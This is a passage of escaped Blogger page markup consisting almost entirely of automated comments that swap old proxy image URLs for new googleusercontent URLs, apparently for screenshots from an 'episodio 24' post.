\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLaCcNMkk21hrUqidVmnnmCjtNrsyNqU15-4TwDSdvATJvCoODtWlE5Hbp4brW3CFf-yim_JiNwxMf8RlsR8Jfr9IVuXenSFsErvJih8h3wHzXSXbkE5yIXDxdlLccHrIcx8ZBMjC5ZQ\/s1600\/episodio+24+06189.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-1HWE4ZL1-dE%2FUXfWkwPIQDI%2FAAAAAAAA0tI%2F3PdjKgxdT-Q%2Fs1600%2Fepisodio%2B24%2B14514.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLOCfXRei73cad8o6xj2imtMd6JhKXkXpwRGj3UPh0n2NWQG3W6suRhtbbQqq7Q3CgAfoFbbHW4Oz7knf42ZJisAOTOC64wxc61zk_bXcdh9JxyhrMGCNgs7ADIRhWXgYw8NvHCmPtFw\/s1600\/episodio+24+14514.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-_u5Dr20uLpo%2FUXfWf6gPWQI%2FAAAAAAAA0rE%2FD6RFFX3YETs%2Fs1600%2Fepisodio%2B24%2B10617.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibrII_qg9dH75om5KAjmgE-HdmaBozC1O1gQRwjZPmJFuAzo5KMX_k6gmeIoCUuZM6Ipkn3xpKqLedt0S-I9rTb4sGVynMH5Obqy_GoB2ZrL_82JjJtIVcisk8YAyvmxXbWQcg-itPTA\/s1600\/episodio+24+10617.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-1rnp44Z4RPI%2FUXe_LcTyTAI%2FAAAAAAAA0jw%2FBIn7tgAdSHw%2Fs1600%2Fepisodio%2B24%2B04196.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglr_Awk1l_vkU6S80Ps-W0szdxkrKzn4hSPUvl-u33i1Tm7fVlwRovxphdvSwZVhbQAHHGRD919MaurviulF7S3e5hleBFKM8ZTg2ZPcY0UkkaOV7eB9sQo8U6SXKqWGjItcNkix_3JQ\/s1600\/episodio+24+04196.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-6kS4uIOfBVI%2FUXfWrEUCjkI%2FAAAAAAAA0uo%2FDjOeLvNfhXs%2Fs1600%2Fepisodio%2B24%2B15261.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs_hsFkfDxJMQGbHhWIPdPaQKQrLuQDEKxLFA2BvPUyX6UyrkxObjfbqwkQc7N2vV3R3qgKBzSwN3dlekdYp-K1n4Q49tC1ivtT1WjEweNvJb34QyKTRsjXqq35Bgs64PBSuxmYHSzjg\/s1600\/episodio+24+15261.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-k--VeXfJDU0%2FUXfWVdKtyRI%2FAAAAAAAA0ng%2FRWJ4y6XPc2A%2Fs1600%2Fepisodio%2B24%2B08094.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5UCUHjyR5-kUa1z5Xqq4RaNx93c6sE6CfWuqG9sK5JZWbbqPMxOekyRbbTQJTMgxclFJAPtD7Mi6VoSxMIEC8o5or5ILLFSbkJ2kejuxhyphenhyphenCprSiaVJ-VopyGHR3frwKElQFnyOsVv-Q\/s1600\/episodio+24+08094.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-g3eCxfZLN_U%2FUXfWkFJ-aDI%2FAAAAAAAA0sw%2F1ee_zSGuJQ4%2Fs1600%2Fepisodio%2B24%2B14172.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY2ohl3_UQyI8dE7zPumCHf1tHP7WcUj1jFRVWfWmR61ErBppWCmIJ6nqELRu2sn9dP0L2WTDTjYcPC3XC3sXgSwOLVHRDillT-vYO6Xt-toiFnlnOCmBhDMizms_jnPiq_gtV5UKyaw\/s1600\/episodio+24+14172.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-KSdZjpIb69I%2FUXfWR0Obb6I%2FAAAAAAAA0mE%2F6FBBM1J8eGE%2Fs1600%2Fepisodio%2B24%2B06975.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitU3OchD1ibZVJJsWaA3qTjJJ3oygrkXhQx6dZkIzjXMePfTGkIneAiK86vM0TgtRvsOOX1-n45JnPsldfp5obz4O07jJ54nql5kqaKkpwh3arnWGogoDrTONVB5HAXtU-qSJ0aNh1RQ\/s1600\/episodio+24+06975.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-Iuiq71z70uU%2FUXfWm4Ux2PI%2FAAAAAAAA0to%2F3iLY61YwXvk%2Fs1600%2Fepisodio%2B24%2B14663.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3TcXJXQO4EiP0SERtgxvd7jSD3_EtDh5ydL6OqMHcC2A4sqA2Gwe2Gx4zwfme-jCWkbor8YAdcZz68PLg-BTxqbPVOaAFkO251Uhto-5dDvYXL9t3A78IaJQj6R93OkF6zznlfKgQZA\/s1600\/episodio+24+14663.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-0FcVA_ccjkY%2FUXfWivmGtCI%2FAAAAAAAA0sI%2F2L4UR3Bk2ZY%2Fs1600%2Fepisodio%2B24%2B13790.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVO1jrKBv4cLY5X_EqpRxwE3KJ3bFzwP0s32jt_B7whSFAwIrtnHp_2At-6VDftSVJAWHJbVwsmV2QW4r3S2cNRa0n1ESA5aweCjTV5eAwYkISDWjKPAItWxr6kiUQmaYWCZhqgTAdSA\/s1600\/episodio+24+13790.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-wnUpTGy5QVk%2FUXfWpw9ZFBI%2FAAAAAAAA0uA%2FrNlMqoM91vE%2Fs1600%2Fepisodio%2B24%2B15006.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmk-keN90OyulAcS-UX2o1vNk-bJ_mIBp2l7L4FJgkrbgKxF3IUvMYyJaq5fOcVQ9b11vIf72KCfh_Pvx8IhKYyafzEuQIREjmwbPGcuv9gu-FJXJALHe_BoaHOmsQUX4U1XVZwTfWsA\/s1600\/episodio+24+15006.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-nXVfGxR93cU%2FUXfWr7zAwgI%2FAAAAAAAA0u4%2FmTOAa2somoM%2Fs1600%2Fepisodio%2B24%2B15334.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq80R7rgcFgb5tyy_nUR8PFLvGputmbp5btyBWE8FCzevkCTD33KDx8u2iiutTeETISnrFDbUC3FY5b2HNxPS7iPy1G8EWwHhp_Ih_ShZ4MJFV2XppD7IBchdPUrQ4Dp8guU5voLsk0w\/s1600\/episodio+24+15334.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-mz3jGyPhRzU%2FUXfWbnFzYnI%2FAAAAAAAA0pk%2FtkuuHDLUvnY%2Fs1600%2Fepisodio%2B24%2B08964.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoOdSndmmSDRXomPU5hfBTW5S4jsjzHas9QZloILhwa61OUQ5iYcgTntB9oJ-WrYgl6FnRfBC_3QBG-vRYL_nfZCv36qxyXI8ZC9S47uAR7YE4cBUs3gJdZYHyDjXTY5TkFIOcdCf2fg\/s1600\/episodio+24+08964.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-oaokEthlJpA%2FUXfWcE2pfTI%2FAAAAAAAA0po%2FmR4ENmJOjQM%2Fs1600%2Fepisodio%2B24%2B09242.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieGu-YHFeYe2kaQtZG6OhozM5QGXjaOjuaFg6-5zgik2TIohgCQHSZsdQH4X58xC4PaBiRcB_IpwL2hyphenhyphen8MnbIoh5IgYfEj2a9w9bZUWYgcE-1O1pG3lZDXikOaPlne4KOLOeh4r6PpaA\/s1600\/episodio+24+09242.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-WiM5xt0nxyo%2FUXfWTxPI8DI%2FAAAAAAAA0mw%2FiTYOyxT2OfE%2Fs1600%2Fepisodio%2B24%2B07703.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1HRvjcBF48V7GTu1QT-Xh6mOOd4QNbNSTbk02gaVDEw3IstSY-dNWahkga5A2xz4JDI_wm4anOdgDA0K13UIeIcg1Vau2cOrgd7sI2IPlgUg4OrBnAX22i27sUUNZgqzn0WX0tWVNA\/s1600\/episodio+24+07703.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-AoSv5FGLliQ%2FUXe_LVixlmI%2FAAAAAAAA0jo%2F2jxfIk7TNQY%2Fs1600%2Fepisodio%2B24%2B04171.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOZKV4UYnviDSBtxJJLWKpe66moTTrnooQ9gGVZ465d_fEbNcRd4Ar9OFebjtq8TNcVkWEubU94CxerfOBniGzECLOzrV5HvdWZZtX-leRNYpcARPEyUiHuCYuuHEUFEY-6D-kL6eyyQ\/s1600\/episodio+24+04171.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-X9pi1KQT14o%2FUXfWsf-59GI%2FAAAAAAAA0vI%2FaXov7iA3i2s%2Fs1600%2Fepisodio%2B24%2B15378.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcZdNKEFTrBNiunXfsRGHj8kxa7Bn5iDrehtPzKXjcQr-VMIXtcH5z24ZTZ8uahqo8zbSGtN8IW8vPgrTpebu_DVNttcjTm8ufSgSZwHyxEy4nvAiGS6Ff_mSo-XPrIftKnnElwJE_-A\/s1600\/episodio+24+15378.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-OojLkfvqdeo%2FUXe_K3R-H0I%2FAAAAAAAA0jk%2FEIJw2FVg1TY%2Fs1600%2Fepisodio%2B24%2B04110.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj8qzcgZ94_9QmjPAg7t2ziqqyHOzfkEgxm67TKVHlkWbtTGBj4QhGNZExV_AZIgdClf9qRwakn9l3HYmFvxTBlVst8y0xGMLWONFjXAkz73gyarRiolQTXlJe15UqnoVKG89umtkCRA\/s1600\/episodio+24+04110.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-cmQhf9-Gp9g%2FUXfbU4rQ6VI%2FAAAAAAAA0zM%2FEkTiBygQiIg%2Fs1600%2Fepisodio%2B24%2B06564.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN-Fr5uIFoUZJ42Q5Wod6-8PjB9xm0AsE8CxYPLbz9K0DeaCuwUMPG5QOkzUaRN7FlAlMqmAEbxgCQlRGN4ypEBLie1-WXjbctw71mQNeeLUTRI9g-R8XvD4RY3rIyClhcHpSvBY50wg\/s1600\/episodio+24+06564.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-LAxOiX37pGo%2FUXfWcsDfeXI%2FAAAAAAAA0p0%2FCbp8QnfqQgQ%2Fs1600%2Fepisodio%2B24%2B09651.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg-ZAdv409ckuAjCxLMUue-SC0G0X-JIgkVBMmjTHUhuVQxBkxYMup5eCytE4xBeNO7NfXAjKewmn7ufTaEYctrXTfhco8-an1KnG0GBuNI1KCNKSa-2XbLyn9CiolwoJKz-mK5wCjEQ\/s1600\/episodio+24+09651.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-2SNr9V2mXnk%2FUXfWhOe0RUI%2FAAAAAAAA0rc%2F_e38nRDrAGA%2Fs1600%2Fepisodio%2B24%2B12018.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMTHjXz9SjZvwCvI8LzY5Kps8QVv8XHI7MHD2HtDBs0aRL3mMO_Ct1Iz5rWDPTGbG5qyxswx74htcB-tCZ__MtGnoQqjxlZVYv4voPE1uzXlpXX5QJlwup-iVQcWOHeFjpnne4DB5Y8Q\/s1600\/episodio+24+12018.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-9DDM2lHcB6Y%2FUXfWiDA9o-I%2FAAAAAAAA0r8%2FHQG09q3Ks2E%2Fs1600%2Fepisodio%2B24%2B12828.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYto-7GR1XvXDXn-W-cHzF2Q5ARzlkQJ63ZIkDsqLTgx0iMkeTjeGE5ly2V_1frePOsLqrDSXen3JymbEbI_dmyrU7z4H5AEXxsvNL92nbnLGp5gJjM0IhFRWEkbn9od4AOoQONWlZMw\/s1600\/episodio+24+12828.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-q5IgbPr-roc%2FUXfWg-4ML3I%2FAAAAAAAA0rk%2F9JoYYtqMG0A%2Fs1600%2Fepisodio%2B24%2B11897.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghjPm9uMDTeJotam_U4a8L4lIwAL0vaisU-I4YGp9rNwz-2WXDTnSPAnU8BLP3NLCL05GhXsB23BLAkTLvddb0XuEd3tF-lmkhE2mmlKi_wpAiMJmcOApY_KrulxTakbimLl0uHLxDyg\/s1600\/episodio+24+11897.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-i7QzLnx9UQQ%2FUXfWYPJGRdI%2FAAAAAAAA0oY%2F89w-6QT4eHI%2Fs1600%2Fepisodio%2B24%2B08491.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit5pjoaIrkmmm0LXTMy2PLNBuH9G0G5YFuOrqJxbLoP69bAjp5R2-m8iol6CoLp3Xc14htW5ic_GsG8EzUETZMxk3z3KsSiU2-z_NZk5knb-jOv0BLKS_-GyE_a5rM8VB98zkx6XXM7Q\/s1600\/episodio+24+08491.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-KCsP_uZKi18%2FUXfWYkMKkLI%2FAAAAAAAA0os%2FlVyfcR-N9kM%2Fs1600%2Fepisodio%2B24%2B08588.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsOkm3w838XO1wtQfxQFDRQ2FRS_YbU0T0r8MxkYLS4oR5gxDoMbEtGOc71tL5K-zVA4LPGqoGvLG7QEZ5kogtLzX0JH4Gtt5Vx5cDxdNOrLaRQeI6SgCWfUxQqoTCK4vIKIlTAfWzMg\/s1600\/episodio+24+08588.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-My-1ZIGIUOg%2FUXfWksdT3-I%2FAAAAAAAA0tE%2FS35PRhrLbPg%2Fs1600%2Fepisodio%2B24%2B14402.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2f0rn4erybKAhaJtvI5EeYj37-Iw18LWvbsc9XB51VLB3M3z7TpH9YzVHfrgXHn03_8IPe8Es3Lpw4UM2c3a5xI7JPtsK8xNQ8AC-7dFnDeIWRS8tJ4CfxcMAIFFD_22b5fnHbswZ2Q\/s1600\/episodio+24+14402.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-72QORbOpJ3g%2FUXfW0BLZ4zI%2FAAAAAAAA0xU%2F6jVg6GJpm4s%2Fs1600%2Fepisodio%2B24%2B16424.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS087keAUddtJaosu5c8y8VK2gZA3WS32ROJQZo70TvsgmV-M2svIjtcr9J4jBbz6ZkW885M9v755P2AbBVWYkYoQ_uvVIXQQDYBgbU968vX4ZVt5TCSbpILQ3wJwcYE_zus-2Cbo9hQ\/s1600\/episodio+24+16424.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-Axrmk_7Wkbo%2FUXfWbaTGgzI%2FAAAAAAAA0pY%2FoNKZEwH7RRU%2Fs1600%2Fepisodio%2B24%2B08944.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtqRHNISNZGPG9ADKyK_IV_yjDqRmluQx5EkW4Mri30jAk3hOraDFWDp5JXDsMDG9Ww5OMWLazVQS0c_jWWe213JKoWZTVWDD1MooyCDt1to9syosobRf8pGafk8Fv4z9oh2P4TmldnA\/s1600\/episodio+24+08944.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Uzq1VaajvY0%2FUXfWptt-iqI%2FAAAAAAAA0t8%2FP8OAUTmdi0A%2Fs1600%2Fepisodio%2B24%2B14952.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtNJ1qEdy3SFEgmcRfgbKIoJIDjQe21_EcNIAhiwFeIwesdHTXribGaswRcOAMLRoZgoO254UMBDRRNDdzVP990Kb4Nb52zvro29R-jZ8qVEoKmz49wkgmcWe__Hs39wd7pjprCsfGzg\/s1600\/episodio+24+14952.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-eA9_VX_0GuI%2FUXe_KucYugI%2FAAAAAAAA0jU%2FdPhdEAsuL2w%2Fs1600%2Fepisodio%2B24%2B03405.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCvuJvtwLcPDxeEb4L4Shy_CCO7nHLBkMgXXeFmm6X6vnKoZ1fWmkl-dtH6d57kkHTBu7O6REiEEx5Dy3IF1sfC4jz-2XNINveJP2dJACfnXWarnPMaocmvMqEn-eKBjAglA9D-llopg\/s1600\/episodio+24+03405.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-etdBMeIQin4%2FUXfWkXOgkHI%2FAAAAAAAA0tA%2FELeDdkN2Ank%2Fs1600%2Fepisodio%2B24%2B14357.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbJv-umGnpr8bcvX2WZvbkVSzeo45LrJPuAfapiBgZvbLrSDS_TyMgr4S3Bmp6GNnAB-4NbC3X46ZKsofUuBMC0MzWzBr9fNQ1Osl2ix5_w-N1qxm8Y88BRHBnzcsYTCsuVkALxHh1NA\/s1600\/episodio+24+14357.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-dgfzgVHrmkM%2FUXfWsH1Mk7I%2FAAAAAAAA0u8%2FP9fg-9Ms8Lo%2Fs1600%2Fepisodio%2B24%2B15358.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Y66Gd0bK2yU4r2JWCeqt7aS8rJf67n4_CPuwjHz8ssPxslR-CaqlUERQDWQVZTxhVKhy-9Xg-BvYqLUiLtcmUSK8BMCJMH9NlzNUszGmS4VJplMRwyuk0DJJYnU2GwBzTzfn8-btNg\/s1600\/episodio+24+15358.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-9KMQu64rQh0%2FUXfWh8wj61I%2FAAAAAAAA0r4%2FTGKistpT4GY%2Fs1600%2Fepisodio%2B24%2B12161.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTm5on7lUFvOET64tnygN6UarriCuVm7hrboVB0Wxq3ai4sBw2ubFrE1YLSIVqvSgVrzVSsJ-fIGALgDef3f0YjveqlsGl2ny_aL9NyNauLdBoYqmkwpYnYkqcKsbExqmDchfERfL83g\/s1600\/episodio+24+12161.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-oDGDMPGDm8w%2FUXfW014TC5I%2FAAAAAAAA0xo%2FlqIuGzC_1Pg%2Fs1600%2Fepisodio%2B24%2B16671.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigt9QysZaWDOrhT3t6KXAZyCkw1T1n7dRBJf5sHwTfxKBp3pS2PDxahyphenhyphenUEl1B8V4LwZf8YV0YBGSIOp3OCmlKBYxKE9tvJvxtWMMkrcYDIACcQnN2hZg1siPcfjgXzF3enGtIXlrqIxA\/s1600\/episodio+24+16671.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-9V2aML4TefI%2FUXe_K0aPlLI%2FAAAAAAAA0jY%2FD0vBxsiWe4E%2Fs1600%2Fepisodio%2B24%2B03933.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLyRfWqpPDlSW8c5aS4skJCPm8RSxnUTupaB6rQyKl1vnGFXCaTVvyhp1Ssh76uITxRa5c8hiZPqdZlF7XDXrqFdrkchqpe2ZLjyrpHwzwGmOMwYf1dWOaShn8Sx566UGs1dpcAZHp2w\/s1600\/episodio+24+03933.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-9mtaEG2zQf8%2FUXfWqpuU26I%2FAAAAAAAA0uU%2FiKboHFgYYzU%2Fs1600%2Fepisodio%2B24%2B15180.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiivI4NktpNtOTBhq_9jWZXUsbtn0Dat2h0kL-ZJihoC0AHxv6JjbPB85lFEUlQZYODvqrhJLELCQPlmK-mRFG1guxnr35LHXfYZOfi8h9nEHioRI74hejwixMFx4bbeOBfLNdT66-Aeg\/s1600\/episodio+24+15180.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-WtG5BNPV86g%2FUXfWxVzmpeI%2FAAAAAAAA0wY%2FDgqk4erYUU0%2Fs1600%2Fepisodio%2B24%2B16115.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with 